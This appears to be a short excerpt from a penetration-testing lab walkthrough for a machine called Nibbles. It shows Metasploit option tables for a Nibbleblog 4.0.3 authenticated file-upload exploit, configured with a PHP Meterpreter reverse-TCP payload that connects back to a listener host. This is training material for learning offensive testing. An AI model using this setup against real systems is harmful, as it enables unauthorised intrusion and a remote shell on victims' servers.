 Nibbles - Alternate User Method - Metasploit
msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.42.190 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3